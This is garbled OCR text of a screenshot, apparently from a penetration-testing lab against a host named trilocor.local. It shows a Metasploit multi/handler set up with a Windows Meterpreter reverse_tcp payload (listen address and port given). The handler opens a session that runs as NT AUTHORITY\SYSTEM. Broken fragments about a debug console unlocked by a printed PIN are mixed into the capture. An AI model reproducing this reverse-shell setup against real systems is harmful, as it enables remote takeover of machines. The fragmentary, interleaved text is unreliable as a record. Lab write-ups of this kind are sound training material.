 msf6 exploit(multi/handler) > options
www.trilocor.local:7777/console
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 54321 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
Conso
The console is loc
unlocked by entering
PIN printed out on the
shell that r
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
PIN: 367-632-663
[*] Started reverse TCP handler on 10.10.16.2:54321
[*] Sending stage (203846 bytes) to 10.10.16.2
[*] Meterpreter session 7 opened (10.10.16.2:54321 → 10.10.16.2:39774) at 2025-01-21 00:16:57 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >